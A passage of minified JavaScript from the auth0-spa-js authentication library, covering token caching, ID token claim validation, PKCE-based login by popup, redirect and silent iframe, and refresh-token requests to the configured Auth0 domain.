i.getItem(o)) ? [2] : (r = JSON.parse(r)).id !== this.id ? [3, 2] : [4, a.default().lock(r.iat)]; case 1: n.sent(), this.acquiredIatSet.delete(r.iat), i.removeItem(o), a.default().unlock(r.iat), e.notifyWaiters(), n.label = 2; case 2: return [2] } })) })) }, e.lockCorrector = function () { for (var t = Date.now() - 5e3, i = window.localStorage, o = Object.keys(i), n = !1, a = 0; a < o.length; a++) { var r = o[a]; if (r.includes(s)) { var c = i.getItem(r); null !== c && (void 0 === (c = JSON.parse(c)).timeRefreshed && c.timeAcquired < t || void 0 !== c.timeRefreshed && c.timeRefreshed < t) && (i.removeItem(r), n = !0) } } n && e.notifyWaiters() }, e.waiters = void 0, e }(); t.default = d })), r = o(s); const c = {timeoutInSeconds: 60 }, d = "memory", u = {name: "auth0-spa-js", version: "2.0.8" }, l = () => Date.now(); class h extends Error {constructor(e, t) {super(t), this.error = e, this.error_description = t, Object.setPrototypeOf(this, h.prototype)} static fromPayload({error: e, error_description: t }) { return new h(e, t) } } class p extends h {constructor(e, t, i, o = null) {super(e, t), this.state = i, this.appState = o, Object.setPrototypeOf(this, p.prototype)} } class m extends h {constructor() {super("timeout", "Timeout"), Object.setPrototypeOf(this, m.prototype)} } class f extends m {constructor(e) {super(), this.popup = e, Object.setPrototypeOf(this, f.prototype)} } class g extends h {constructor(e) {super("cancelled", "Popup closed"), this.popup = e, Object.setPrototypeOf(this, g.prototype)} } class w extends h {constructor(e, t, i) {super(e, t), this.mfa_token = i, Object.setPrototypeOf(this, w.prototype)} } class y extends h {constructor(e, t) {super("missing_refresh_token", `Missing Refresh Token (audience: '${k(e, ["default"])}', scope: '${k(t)}')`), this.audience = e, this.scope = t, Object.setPrototypeOf(this, y.prototype)} } function k(e, t = []) { return e && !t.includes(e) ? e : "" } const b = () => window.crypto, v = () => { const e = "0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz-_~."; let t = ""; return Array.from(b().getRandomValues(new Uint8Array(43))).forEach((i => t += e[i % e.length])), t }, _ = e => btoa(e), I = e => { var {clientId: i } = e, o = t(e, ["clientId"]); return new URLSearchParams((e => Object.keys(e).filter((t => void 0 !== e[t])).reduce(((t, i) => Object.assign(Object.assign({ }, t), {[i]: e[i] })), { }))(Object.assign({client_id: i }, o))).toString() }, S = e => (e => decodeURIComponent(atob(e).split("").map((e => "%" + ("00" + e.charCodeAt(0).toString(16)).slice(-2))).join("")))(e.replace(/_/g, "/").replace(/-/g, "+")), T = async (e, t) => { const i = await fetch(e, t); return {ok: i.ok, json: await i.json() } }, O = async (e, t, i) => { const o = new AbortController; let n; return t.signal = o.signal, Promise.race([T(e, t), new Promise(((e, t) => {n = setTimeout((() => { o.abort(), t(new Error("Timeout when executing 'fetch'")) }), i)}))]).finally((() => {clearTimeout(n)})) }, j = async (e, t, i, o, n, a, s) => { return r = {auth: {audience: t, scope: i }, timeout: n, fetchUrl: e, fetchOptions: o, useFormData: s }, c = a, new Promise((function (e, t) { const i = new MessageChannel; i.port1.onmessage = function (o) {o.data.error ? t(new Error(o.data.error)) : e(o.data), i.port1.close()}, c.postMessage(r, [i.port2]) })); var r, c }, C = async (e, t, i, o, n, a, s = 1e4) => n ? j(e, t, i, o, s, n, a) : O(e, o, s); async function x(e, i) { var {baseUrl: o, timeout: n, audience: a, scope: s, auth0Client: r, useFormData: c } = e, d = t(e, ["baseUrl", "timeout", "audience", "scope", "auth0Client", "useFormData"]); const l = c ? I(d) : JSON.stringify(d); return await async function (e, i, o, n, a, s, r) {let c, d = null; for (let t = 0; t < 3; t++)try {c = await C(e, o, n, a, s, r, i), d = null; break } catch (e) {d = e} if (d) throw d; const u = c.json, {error: l, error_description: p } = u, m = t(u, ["error", "error_description"]), {ok: f } = c; if (!f) { const t = p || `HTTP error. Unable to fetch ${e}`; if ("mfa_required" === l) throw new w(l, t, m.mfa_token); if ("missing_refresh_token" === l) throw new y(o, n); throw new h(l || "request_error", t) } return m }(`${o}/oauth/token`, n, a || "default", s, {method: "POST", body: l, headers: {"Content-Type": c ? "application/x-www-form-urlencoded" : "application/json", "Auth0-Client": btoa(JSON.stringify(r || u)) } }, i, c) } const z = (...e) => { return (t = e.filter(Boolean).join(" ").trim().split(/\s+/), Array.from(new Set(t))).join(" "); var t }, P = "@@auth0spajs@@", Z = "@@user@@"; class K {constructor(e, t = "@@auth0spajs@@", i) {this.prefix = t, this.suffix = i, this.clientId = e.clientId, this.scope = e.scope, this.audience = e.audience} toKey() { return [this.prefix, this.clientId, this.audience, this.scope, this.suffix].filter(Boolean).join("::") } static fromKey(e) { const [t, i, o, n] = e.split("::"); return new K({clientId: i, scope: n, audience: o }, t) } static fromCacheEntry(e) { const {scope: t, audience: i, client_id: o } = e; return new K({scope: t, audience: i, clientId: o }) } } class E {set(e, t) {localStorage.setItem(e, JSON.stringify(t))} get(e) { const t = window.localStorage.getItem(e); if (t) try { return JSON.parse(t) } catch (e) { return } } remove(e) {localStorage.removeItem(e)} allKeys() { return Object.keys(window.localStorage).filter((e => e.startsWith(P))) } } class L {constructor() {this.enclosedCache = function () { let e = {}; return { set(t, i) { e[t] = i }, get(t) { const i = e[t]; if (i) return i }, remove(t) { delete e[t] }, allKeys: () => Object.keys(e) } }()} } class U {constructor(e, t, i) {this.cache = e, this.keyManifest = t, this.nowProvider = i || l} async setIdToken(e, t, i) { var o; const n = this.getIdTokenCacheKey(e); await this.cache.set(n, {id_token: t, decodedToken: i }), await (null === (o = this.keyManifest) || void 0 === o ? void 0 : o.add(n)) } async getIdToken(e) { const t = await this.cache.get(this.getIdTokenCacheKey(e.clientId)); if (!t && e.scope && e.audience) { const t = await this.get(e); if (!t) return; if (!t.id_token || !t.decodedToken) return; return {id_token: t.id_token, decodedToken: t.decodedToken } } if (t) return {id_token: t.id_token, decodedToken: t.decodedToken } } async get(e, t = 0) { var i; let o = await this.cache.get(e.toKey()); if (!o) { const t = await this.getCacheKeys(); if (!t) return; const i = this.matchExistingCacheKey(e, t); i && (o = await this.cache.get(i)) } if (!o) return; const n = await this.nowProvider(), a = Math.floor(n / 1e3); return o.expiresAt - t < a ? o.body.refresh_token ? (o.body = {refresh_token: o.body.refresh_token }, await this.cache.set(e.toKey(), o), o.body) : (await this.cache.remove(e.toKey()), void await (null === (i = this.keyManifest) || void 0 === i ? void 0 : i.remove(e.toKey()))) : o.body } async set(e) { var t; const i = new K({clientId: e.client_id, scope: e.scope, audience: e.audience }), o = await this.wrapCacheEntry(e); await this.cache.set(i.toKey(), o), await (null === (t = this.keyManifest) || void 0 === t ? void 0 : t.add(i.toKey())) } async clear(e) { var t; const i = await this.getCacheKeys(); i && (await i.filter((t => !e || t.includes(e))).reduce((async (e, t) => {await e, await this.cache.remove(t)}), Promise.resolve()), await (null === (t = this.keyManifest) || void 0 === t ? void 0 : t.clear())) } async wrapCacheEntry(e) { const t = await this.nowProvider(); return {body: e, expiresAt: Math.floor(t / 1e3) + e.expires_in } } async getCacheKeys() { var e; return this.keyManifest ? null === (e = await this.keyManifest.get()) || void 0 === e ? void 0 : e.keys : this.cache.allKeys ? this.cache.allKeys() : void 0 } getIdTokenCacheKey(e) { return new K({clientId: e }, P, Z).toKey() } matchExistingCacheKey(e, t) { return t.filter((t => { var i; const o = K.fromKey(t), n = new Set(o.scope && o.scope.split(" ")), a = (null === (i = e.scope) || void 0 === i ? void 0 : i.split(" ")) || [], s = o.scope && a.reduce(((e, t) => e && n.has(t)), !0); return o.prefix === P && o.clientId === e.clientId && o.audience === e.audience && s }))[0] } } class W {constructor(e, t, i) {this.storage = e, this.clientId = t, this.cookieDomain = i, this.storageKey = `a0.spajs.txs.${this.clientId}`} create(e) {this.storage.save(this.storageKey, e, { daysUntilExpire: 1, cookieDomain: this.cookieDomain })} get() { return this.storage.get(this.storageKey) } remove() {this.storage.remove(this.storageKey, { cookieDomain: this.cookieDomain })} } const R = e => "number" == typeof e, X = ["iss", "aud", "exp", "nbf", "iat", "jti", "azp", "nonce", "auth_time", "at_hash", "c_hash", "acr", "amr", "sub_jwk", "cnf", "sip_from_tag", "sip_date", "sip_callid", "sip_cseq_num", "sip_via_branch", "orig", "dest", "mky", "events", "toe", "txn", "rph", "sid", "vot", "vtm"], D = e => { if (!e.id_token) throw new Error("ID token is required but missing"); const t = (e => { const t = e.split("."), [i, o, n] = t; if (3 !== t.length || !i || !o || !n) throw new Error("ID token could not be decoded"); const a = JSON.parse(S(o)), s = {__raw: e }, r = { }; return Object.keys(a).forEach((e => {s[e] = a[e], X.includes(e) || (r[e] = a[e])})), {encoded: {header: i, payload: o, signature: n }, header: JSON.parse(S(i)), claims: s, user: r } })(e.id_token); if (!t.claims.iss) throw new Error("Issuer (iss) claim must be a string present in the ID token"); if (t.claims.iss !== e.iss) throw new Error(`Issuer (iss) claim mismatch in the ID token; expected "${e.iss}", found "${t.claims.iss}"`); if (!t.user.sub) throw new Error("Subject (sub) claim must be a string present in the ID token"); if ("RS256" !== t.header.alg) throw new Error(`Signature algorithm of "${t.header.alg}" is not supported. Expected the ID token to be signed with "RS256".`); if (!t.claims.aud || "string" != typeof t.claims.aud && !Array.isArray(t.claims.aud)) throw new Error("Audience (aud) claim must be a string or array of strings present in the ID token"); if (Array.isArray(t.claims.aud)) { if (!t.claims.aud.includes(e.aud)) throw new Error(`Audience (aud) claim mismatch in the ID token; expected "${e.aud}" but was not one of "${t.claims.aud.join(", ")}"`); if (t.claims.aud.length > 1) { if (!t.claims.azp) throw new Error("Authorized Party (azp) claim must be a string present in the ID token when Audience (aud) claim has multiple values"); if (t.claims.azp !== e.aud) throw new Error(`Authorized Party (azp) claim mismatch in the ID token; expected "${e.aud}", found "${t.claims.azp}"`) } } else if (t.claims.aud !== e.aud) throw new Error(`Audience (aud) claim mismatch in the ID token; expected "${e.aud}" but found "${t.claims.aud}"`); if (e.nonce) { if (!t.claims.nonce) throw new Error("Nonce (nonce) claim must be a string present in the ID token"); if (t.claims.nonce !== e.nonce) throw new Error(`Nonce (nonce) claim mismatch in the ID token; expected "${e.nonce}", found "${t.claims.nonce}"`) } if (e.max_age && !R(t.claims.auth_time)) throw new Error("Authentication Time (auth_time) claim must be a number present in the ID token when Max Age (max_age) is specified"); if (null == t.claims.exp || !R(t.claims.exp)) throw new Error("Expiration Time (exp) claim must be a number present in the ID token"); if (!R(t.claims.iat)) throw new Error("Issued At (iat) claim must be a number present in the ID token"); const i = e.leeway || 60, o = new Date(e.now || Date.now()), n = new Date(0); if (n.setUTCSeconds(t.claims.exp + i), o > n) throw new Error(`Expiration Time (exp) claim error in the ID token; current time (${o}) is after expiration time (${n})`); if (null != t.claims.nbf && R(t.claims.nbf)) { const e = new Date(0); if (e.setUTCSeconds(t.claims.nbf - i), o < e) throw new Error(`Not Before time (nbf) claim in the ID token indicates that this token can't be used just yet. Current time (${o}) is before ${e}`) } if (null != t.claims.auth_time && R(t.claims.auth_time)) { const n = new Date(0); if (n.setUTCSeconds(parseInt(t.claims.auth_time) + e.max_age + i), o > n) throw new Error(`Authentication Time (auth_time) claim in the ID token indicates that too much time has passed since the last end-user authentication. Current time (${o}) is after last auth at ${n}`) } if (e.organizationId) { if (!t.claims.org_id) throw new Error("Organization ID (org_id) claim must be a string present in the ID token"); if (e.organizationId !== t.claims.org_id) throw new Error(`Organization ID (org_id) claim mismatch in the ID token; expected "${e.organizationId}", found "${t.claims.org_id}"`) } return t }; var N = n((function (e, t) { var o = i && i.__assign || function () { return o = Object.assign || function (e) { for (var t, i = 1, o = arguments.length; i < o; i++)for (var n in t = arguments[i]) Object.prototype.hasOwnProperty.call(t, n) && (e[n] = t[n]); return e }, o.apply(this, arguments) }; function n(e, t) { if (!t) return ""; var i = "; " + e; return !0 === t ? i : i + "=" + t } function a(e, t, i) { return encodeURIComponent(e).replace(/%(23|24|26|2B|5E|60|7C)/g, decodeURIComponent).replace(/\(/g, "%28").replace(/\)/g, "%29") + "=" + encodeURIComponent(t).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g, decodeURIComponent) + function (e) { if ("number" == typeof e.expires) { var t = new Date; t.setMilliseconds(t.getMilliseconds() + 864e5 * e.expires), e.expires = t } return n("Expires", e.expires ? e.expires.toUTCString() : "") + n("Domain", e.domain) + n("Path", e.path) + n("Secure", e.secure) + n("SameSite", e.sameSite) }(i) } function s(e) { for (var t = { }, i = e ? e.split("; ") : [], o = /(%[\dA-F]{2})+/gi, n = 0; n < i.length; n++) { var a = i[n].split("="), s = a.slice(1).join("="); '"' === s.charAt(0) && (s = s.slice(1, -1)); try {t[a[0].replace(o, decodeURIComponent)] = s.replace(o, decodeURIComponent)} catch (e) { } } return t } function r() { return s(document.cookie) } function c(e, t, i) {document.cookie = a(e, t, o({ path: "/" }, i))} t.__esModule = !0, t.encode = a, t.parse = s, t.getAll = r, t.get = function (e) { return r()[e] }, t.set = c, t.remove = function (e, t) {c(e, "", o(o({}, t), { expires: -1 }))} })); o(N), N.encode, N.parse, N.getAll; var V = N.get, J = N.set, F = N.remove; const H = {get(e) { const t = V(e); if (void 0 !== t) return JSON.parse(t) }, save(e, t, i) {let o = { }; "https:" === window.location.protocol && (o = {secure: !0, sameSite: "none" }), (null == i ? void 0 : i.daysUntilExpire) && (o.expires = i.daysUntilExpire), (null == i ? void 0 : i.cookieDomain) && (o.domain = i.cookieDomain), J(e, JSON.stringify(t), o) }, remove(e, t) {let i = { }; (null == t ? void 0 : t.cookieDomain) && (i.domain = t.cookieDomain), F(e, i) } }, M = {get(e) { const t = H.get(e); return t || H.get(`_legacy_${e}`) }, save(e, t, i) {let o = { }; "https:" === window.location.protocol && (o = {secure: !0 }), (null == i ? void 0 : i.daysUntilExpire) && (o.expires = i.daysUntilExpire), (null == i ? void 0 : i.cookieDomain) && (o.domain = i.cookieDomain), J(`_legacy_${e}`, JSON.stringify(t), o), H.save(e, t, i) }, remove(e, t) {let i = { }; (null == t ? void 0 : t.cookieDomain) && (i.domain = t.cookieDomain), F(e, i), H.remove(e, t), H.remove(`_legacy_${e}`, t) } }, G = {get(e) { if ("undefined" == typeof sessionStorage) return; const t = sessionStorage.getItem(e); return null != t ? JSON.parse(t) : void 0 }, save(e, t) {sessionStorage.setItem(e, JSON.stringify(t))}, remove(e) {sessionStorage.removeItem(e)} }; function A(e, t, i) { var o = void 0 === t ? null : t, n = function (e, t) { var i = atob(e); if (t) { for (var o = new Uint8Array(i.length), n = 0, a = i.length; n < a; ++n)o[n] = i.charCodeAt(n); return String.fromCharCode.apply(null, new Uint16Array(o.buffer)) } return i }(e, void 0 !== i && i), a = n.indexOf("\n", 10) + 1, s = n.substring(a) + (o ? "//# sourceMappingURL=" + o : ""), r = new Blob([s], {type: "application/javascript" }); return URL.createObjectURL(r) } var Y, B, $, q, Q = (Y = "[base64]", B = null, $ = !1, function (e) { return q = q || A(Y, B, $), new Worker(q, e) }); const ee = { }; class te {constructor(e, t) {this.cache = e, this.clientId = t, this.manifestKey = this.createManifestKeyFrom(this.clientId)} async add(e) { var t; const i = new Set((null === (t = await this.cache.get(this.manifestKey)) || void 0 === t ? void 0 : t.keys) || []); i.add(e), await this.cache.set(this.manifestKey, {keys: [...i] }) } async remove(e) { const t = await this.cache.get(this.manifestKey); if (t) { const i = new Set(t.keys); return i.delete(e), i.size > 0 ? await this.cache.set(this.manifestKey, {keys: [...i] }) : await this.cache.remove(this.manifestKey) } } get() { return this.cache.get(this.manifestKey) } clear() { return this.cache.remove(this.manifestKey) } createManifestKeyFrom(e) { return `@@auth0spajs@@::${e}` } } const ie = "auth0.lock.getTokenSilently", oe = "auth0.is.authenticated", ne = {memory: () => (new L).enclosedCache, localstorage: () => new E }, ae = e => ne[e], se = e => { const {openUrl: i, onRedirect: o } = e, n = t(e, ["openUrl", "onRedirect"]); return Object.assign(Object.assign({ }, n), {openUrl: !1 === i || i ? i : o }) }, re = new r; class ce {constructor(e) {let t, i; if (this.userCache = (new L).enclosedCache, this.defaultOptions = {authorizationParams: {scope: "openid profile email" }, useRefreshTokensFallback: !1, useFormData: !0 }, this._releaseLockOnPageHide = async () => {await re.releaseLock(ie), window.removeEventListener("pagehide", this._releaseLockOnPageHide)}, this.options = Object.assign(Object.assign(Object.assign({ }, this.defaultOptions), e), {authorizationParams: Object.assign(Object.assign({ }, this.defaultOptions.authorizationParams), e.authorizationParams) }), "undefined" != typeof window && (() => { if (!b()) throw new Error("For security reasons, `window.crypto` is required to run `auth0-spa-js`."); if (void 0 === b().subtle) throw new Error("\n      auth0-spa-js must run on a secure origin. See https://github.com/auth0/auth0-spa-js/blob/master/FAQ.md#why-do-i-get-auth0-spa-js-must-run-on-a-secure-origin for more information.\n    ") })(), e.cache && e.cacheLocation && console.warn("Both `cache` and `cacheLocation` options have been specified in the Auth0Client configuration; ignoring `cacheLocation` and using `cache`."), e.cache) i = e.cache; else { if (t = e.cacheLocation || d, !ae(t)) throw new Error(`Invalid cache location "${t}"`); i = ae(t)() } this.httpTimeoutMs = e.httpTimeoutInSeconds ? 1e3 * e.httpTimeoutInSeconds : 1e4, this.cookieStorage = !1 === e.legacySameSiteCookie ? H : M, this.orgHintCookieName = `auth0.${this.options.clientId}.organization_hint`, this.isAuthenticatedCookieName = (e => `auth0.${e}.is.authenticated`)(this.options.clientId), this.sessionCheckExpiryDays = e.sessionCheckExpiryDays || 1; const o = e.useCookiesForTransactions ? this.cookieStorage : G; var n; this.scope = z("openid", this.options.authorizationParams.scope, this.options.useRefreshTokens ? "offline_access" : ""), this.transactionManager = new W(o, this.options.clientId, this.options.cookieDomain), this.nowProvider = this.options.nowProvider || l, this.cacheManager = new U(i, i.allKeys ? void 0 : new te(i, this.options.clientId), this.nowProvider), this.domainUrl = (n = this.options.domain, /^https?:\/\//.test(n) ? n : `https://${n}`), this.tokenIssuer = ((e, t) => e ? e.startsWith("https://") ? e : `https://${e}/` : `${t}/`)(this.options.issuer, this.domainUrl), "undefined" != typeof window && window.Worker && this.options.useRefreshTokens && t === d && (this.worker = new Q) } _url(e) { const t = encodeURIComponent(btoa(JSON.stringify(this.options.auth0Client || u))); return `${this.domainUrl}${e}&auth0Client=${t}` } _authorizeUrl(e) { return this._url(`/authorize?${I(e)}`) } async _verifyIdToken(e, t, i) { const o = await this.nowProvider(); return D({iss: this.tokenIssuer, aud: this.options.clientId, id_token: e, nonce: t, organizationId: i, leeway: this.options.leeway, max_age: (n = this.options.authorizationParams.max_age, "string" != typeof n ? n : parseInt(n, 10) || void 0), now: o }); var n } _processOrgIdHint(e) {e ? this.cookieStorage.save(this.orgHintCookieName, e, { daysUntilExpire: this.sessionCheckExpiryDays, cookieDomain: this.options.cookieDomain }) : this.cookieStorage.remove(this.orgHintCookieName, { cookieDomain: this.options.cookieDomain })} async _prepareAuthorizeUrl(e, t, i) { const o = _(v()), n = _(v()), a = v(), s = (e => { const t = new Uint8Array(e); return (e => { const t = {"+": "-", "/": "_", "=": "" }; return e.replace(/[+/=]/g, (e => t[e])) })(window.btoa(String.fromCharCode(...Array.from(t)))) })(await (async e => { const t = b().subtle.digest({name: "SHA-256" }, (new TextEncoder).encode(e)); return await t })(a)), r = ((e, t, i, o, n, a, s, r) => Object.assign(Object.assign(Object.assign({client_id: e.clientId }, e.authorizationParams), i), {scope: z(t, i.scope), response_type: "code", response_mode: r || "query", state: o, nonce: n, redirect_uri: s || e.authorizationParams.redirect_uri, code_challenge: a, code_challenge_method: "S256" }))(this.options, this.scope, e, o, n, s, e.redirect_uri || this.options.authorizationParams.redirect_uri || i, null == t ? void 0 : t.response_mode), c = this._authorizeUrl(r); return {nonce: n, code_verifier: a, scope: r.scope, audience: r.audience || "default", redirect_uri: r.redirect_uri, state: o, url: c } } async loginWithPopup(e, t) { var i; if (e = e || { }, !(t = t || { }).popup && (t.popup = (e => { const t = window.screenX + (window.innerWidth - 400) / 2, i = window.screenY + (window.innerHeight - 600) / 2; return window.open(e, "auth0:authorize:popup", `left=${t},top=${i},width=400,height=600,resizable,scrollbars=yes,status=1`) })(""), !t.popup)) throw new Error("Unable to open a popup for loginWithPopup - window.open returned `null`"); const o = await this._prepareAuthorizeUrl(e.authorizationParams || { }, {response_mode: "web_message" }, window.location.origin); t.popup.location.href = o.url; const n = await (e => new Promise(((t, i) => {let o; const n = setInterval((() => {e.popup && e.popup.closed && (clearInterval(n), clearTimeout(a), window.removeEventListener("message", o, !1), i(new g(e.popup)))}), 1e3), a = setTimeout((() => {clearInterval(n), i(new f(e.popup)), window.removeEventListener("message", o, !1)}), 1e3 * (e.timeoutInSeconds || 60)); o = function (s) { if (s.data && "authorization_response" === s.data.type) { if (clearTimeout(a), clearInterval(n), window.removeEventListener("message", o, !1), e.popup.close(), s.data.response.error) return i(h.fromPayload(s.data.response)); t(s.data.response) } }, window.addEventListener("message", o) })))(Object.assign(Object.assign({ }, t), {timeoutInSeconds: t.timeoutInSeconds || this.options.authorizeTimeoutInSeconds || 60 })); if (o.state !== n.state) throw new h("state_mismatch", "Invalid state"); const a = (null === (i = e.authorizationParams) || void 0 === i ? void 0 : i.organization) || this.options.authorizationParams.organization; await this._requestToken({audience: o.audience, scope: o.scope, code_verifier: o.code_verifier, grant_type: "authorization_code", code: n.code, redirect_uri: o.redirect_uri }, {nonceIn: o.nonce, organizationId: a }) } async getUser() { var e; const t = await this._getIdTokenFromCache(); return null === (e = null == t ? void 0 : t.decodedToken) || void 0 === e ? void 0 : e.user } async getIdTokenClaims() { var e; const t = await this._getIdTokenFromCache(); return null === (e = null == t ? void 0 : t.decodedToken) || void 0 === e ? void 0 : e.claims } async loginWithRedirect(e = { }) { var i; const o = se(e), {openUrl: n, fragment: a, appState: s } = o, r = t(o, ["openUrl", "fragment", "appState"]), c = (null === (i = r.authorizationParams) || void 0 === i ? void 0 : i.organization) || this.options.authorizationParams.organization, d = await this._prepareAuthorizeUrl(r.authorizationParams || { }), {url: u } = d, l = t(d, ["url"]); this.transactionManager.create(Object.assign(Object.assign(Object.assign({ }, l), {appState: s }), c && {organizationId: c })); const h = a ? `${u}#${a}` : u; n ? await n(h) : window.location.assign(h) } async handleRedirectCallback(e = window.location.href) { const t = e.split("?").slice(1); if (0 === t.length) throw new Error("There are no query params available for parsing."); const {state: i, code: o, error: n, error_description: a } = (e => {e.indexOf("#") > -1 && (e = e.substring(0, e.indexOf("#"))); const t = new URLSearchParams(e); return {state: t.get("state"), code: t.get("code") || void 0, error: t.get("error") || void 0, error_description: t.get("error_description") || void 0 } })(t.join("")), s = this.transactionManager.get(); if (!s) throw new h("missing_transaction", "Invalid state"); if (this.transactionManager.remove(), n) throw new p(n, a || n, i, s.appState); if (!s.code_verifier || s.state && s.state !== i) throw new h("state_mismatch", "Invalid state"); const r = s.organizationId, c = s.nonce, d = s.redirect_uri; return await this._requestToken(Object.assign({audience: s.audience, scope: s.scope, code_verifier: s.code_verifier, grant_type: "authorization_code", code: o }, d ? {redirect_uri: d } : { }), {nonceIn: c, organizationId: r }), {appState: s.appState } } async checkSession(e) { if (!this.cookieStorage.get(this.isAuthenticatedCookieName)) { if (!this.cookieStorage.get(oe)) return; this.cookieStorage.save(this.isAuthenticatedCookieName, !0, {daysUntilExpire: this.sessionCheckExpiryDays, cookieDomain: this.options.cookieDomain }), this.cookieStorage.remove(oe) } try {await this.getTokenSilently(e)} catch (e) { } } async getTokenSilently(e = { }) { var t; const i = Object.assign(Object.assign({cacheMode: "on" }, e), {authorizationParams: Object.assign(Object.assign(Object.assign({ }, this.options.authorizationParams), e.authorizationParams), {scope: z(this.scope, null === (t = e.authorizationParams) || void 0 === t ? void 0 : t.scope) }) }), o = await ((e, t) => {let i = ee[t]; return i || (i = e().finally((() => {delete ee[t], i = null})), ee[t] = i), i })((() => this._getTokenSilently(i)), `${this.options.clientId}::${i.authorizationParams.audience}::${i.authorizationParams.scope}`); return e.detailedResponse ? o : null == o ? void 0 : o.access_token } async _getTokenSilently(e) { const {cacheMode: i } = e, o = t(e, ["cacheMode"]); if ("off" !== i) { const e = await this._getEntryFromCache({scope: o.authorizationParams.scope, audience: o.authorizationParams.audience || "default", clientId: this.options.clientId }); if (e) return e } if ("cache-only" !== i) { if (!await (async (e, t = 3) => { for (let i = 0; i < t; i++)if (await e()) return !0; return !1 })((() => re.acquireLock(ie, 5e3)), 10)) throw new m; try { if (window.addEventListener("pagehide", this._releaseLockOnPageHide), "off" !== i) { const e = await this._getEntryFromCache({scope: o.authorizationParams.scope, audience: o.authorizationParams.audience || "default", clientId: this.options.clientId }); if (e) return e } const e = this.options.useRefreshTokens ? await this._getTokenUsingRefreshToken(o) : await this._getTokenFromIFrame(o), {id_token: t, access_token: n, oauthTokenScope: a, expires_in: s } = e; return Object.assign(Object.assign({id_token: t, access_token: n }, a ? {scope: a } : null), {expires_in: s }) } finally {await re.releaseLock(ie), window.removeEventListener("pagehide", this._releaseLockOnPageHide)} } } async getTokenWithPopup(e = { }, t = { }) { var i; const o = Object.assign(Object.assign({ }, e), {authorizationParams: Object.assign(Object.assign(Object.assign({ }, this.options.authorizationParams), e.authorizationParams), {scope: z(this.scope, null === (i = e.authorizationParams) || void 0 === i ? void 0 : i.scope) }) }); t = Object.assign(Object.assign({ }, c), t), await this.loginWithPopup(o, t); return (await this.cacheManager.get(new K({scope: o.authorizationParams.scope, audience: o.authorizationParams.audience || "default", clientId: this.options.clientId }))).access_token } async isAuthenticated() { return !!await this.getUser() } _buildLogoutUrl(e) {null !== e.clientId ? e.clientId = e.clientId || this.options.clientId : delete e.clientId; const i = e.logoutParams || { }, {federated: o } = i, n = t(i, ["federated"]), a = o ? "&federated" : ""; return this._url(`/v2/logout?${I(Object.assign({ clientId: e.clientId }, n))}`) + a } async logout(e = { }) { const i = se(e), {openUrl: o } = i, n = t(i, ["openUrl"]); null === e.clientId ? await this.cacheManager.clear() : await this.cacheManager.clear(e.clientId || this.options.clientId), this.cookieStorage.remove(this.orgHintCookieName, {cookieDomain: this.options.cookieDomain }), this.cookieStorage.remove(this.isAuthenticatedCookieName, {cookieDomain: this.options.cookieDomain }), this.userCache.remove(Z); const a = this._buildLogoutUrl(n); o ? await o(a) : !1 !== o && window.location.assign(a) } async _getTokenFromIFrame(e) { const t = Object.assign(Object.assign({ }, e.authorizationParams), {prompt: "none" }), i = this.cookieStorage.get(this.orgHintCookieName); i && !t.organization && (t.organization = i); const {url: o, state: n, nonce: a, code_verifier: s, redirect_uri: r, scope: c, audience: d } = await this._prepareAuthorizeUrl(t, {response_mode: "web_message" }, window.location.origin); try { if (window.crossOriginIsolated) throw new h("login_required", "The application is running in a Cross-Origin Isolated context, silently retrieving a token without refresh token is not possible."); const t = e.timeoutInSeconds || this.options.authorizeTimeoutInSeconds, i = await ((e, t, i = 60) => new Promise(((o, n) => { const a = window.document.createElement("iframe"); a.setAttribute("width", "0"), a.setAttribute("height", "0"), a.style.display = "none"; const s = () => {window.document.body.contains(a) && (window.document.body.removeChild(a), window.removeEventListener("message", r, !1))}; let r; const c = setTimeout((() => {n(new m), s()}), 1e3 * i); r = function (e) { if (e.origin != t) return; if (!e.data || "authorization_response" !== e.data.type) return; const i = e.source; i && i.close(), e.data.response.error ? n(h.fromPayload(e.data.response)) : o(e.data.response), clearTimeout(c), window.removeEventListener("message", r, !1), setTimeout(s, 2e3) }, window.addEventListener("message", r, !1), window.document.body.appendChild(a), a.setAttribute("src", e) })))(o, this.domainUrl, t); if (n !== i.state) throw new h("state_mismatch", "Invalid state"); const u = await this._requestToken(Object.assign(Object.assign({ }, e.authorizationParams), {code_verifier: s, code: i.code, grant_type: "authorization_code", redirect_uri: r, timeout: e.authorizationParams.timeout || this.httpTimeoutMs }), {nonceIn: a }); return Object.assign(Object.assign({ }, u), {scope: c, oauthTokenScope: u.scope, audience: d }) } catch (e) { throw "login_required" === e.error && this.logout({openUrl: !1 }), e } } async _getTokenUsingRefreshToken(e) { const t = await this.cacheManager.get(new K({scope: e.authorizationParams.scope, audience: e.authorizationParams.audience || "default", clientId: this.options.clientId })); if (!(t && t.refresh_token || this.worker)) { if (this.options.useRefreshTokensFallback) return await this._getTokenFromIFrame(e); throw new y(e.authorizationParams.audience || "default", e.authorizationParams.scope) } const i = e.authorizationParams.redirect_uri || this.options.authorizationParams.redirect_uri || window.location.origin, o = "number" == typeof e.timeoutInSeconds ? 1e3 * e.timeoutInSeconds : null; try { const n = await this._requestToken(Object.assign(Object.assign(Object.assign({ }, e.authorizationParams), {grant_type: "refresh_token", refresh_token: t && t.refresh_token, redirect_uri: i }), o && {timeout: o })); return Object.assign(Object.assign({ }, n), {scope: e.authorizationParams.scope, oauthTokenScope: n.scope, audience: e.authorizationParams.audience || "default" }) } catch (t) { if ((t.message.indexOf("Missing Refresh Token") > -1 || t.message && t.message.indexOf("invalid refresh token") > -1) && this.options.useRefreshTokensFallback) return await this._getTokenFromIFrame(e); throw t } } async _saveEntryInCache(e) { const {id_token: i, decodedToken: o } = e, n = t(e, ["id_token", "decodedToken"]); this.userCache.set(Z, {id_token: i, decodedToken: o }), await this.cacheManager.setIdToken(this.options.clientId, e.id_token, e.decodedToken), await this.cacheManager.set(n) } async _getIdTokenFromCache() { const e = this.options.authorizationParams.audience || "default", t = await this.cacheManager.getIdToken(new K({clientId: this.options.clientId, audience: e, scope: this.scope })), i = this.userCache.get(Z); return t && t.id_token === (null == i ? void 0 : i.id_token) ? i : (this.userCache.set(Z, t), t) } async _getEntryFromCache({scope: e, audience: t, clientId: i }) { const o = await this.cacheManager.get(new K({scope: e, audience: t, clientId: i }), 60); if (o && o.access_token) { const {access_token: e, oauthTokenScope: t, expires_in: i } = o, n = await this._getIdTokenFromCache(); return n && Object.assign(Object.assign({id_token: n.id_token, access_token: e }, t ? {scope: t 